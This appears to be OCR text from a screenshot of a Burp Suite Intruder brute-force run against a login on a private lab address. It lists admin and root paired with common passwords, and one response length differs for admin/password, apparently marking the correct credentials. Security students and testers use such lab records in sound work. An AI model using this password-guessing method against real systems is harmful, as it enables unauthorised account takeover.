 8. Intruder attack of http://192.168.77.132 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
5 admin 12345 200 4882
6 root 12345 200 4882
7 admin 123456 200 4882
8 root 123456 200 4882
9 admin 1234567 200 4882
10 root 1234567 200 4882
11 admin 12345678 200 4882
12 root 12345678 200 4882
13 admin abc123 200 4882
14 root abc123 200 4882
15 admin dragon 200 4882
16 root dragon 200 4882
17 admin iloveyou 200 4882
18 root iloveyou 200 4882
19 admin letmein 200 4882
20 root letmein 200 4882
21 admin monkey 200 4882
22 root monkey 200 4882
23 admin password 200 4948
24 root password 200 4882
25 admin qwerty 200 4882
26 root qwerty 200 4882
27 admin tequiero 200 4882
28 root tequiero 200 4882
29 admin test 200 4882
Request Response
Pretty Raw Hex \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
Search... 0 matches
Finished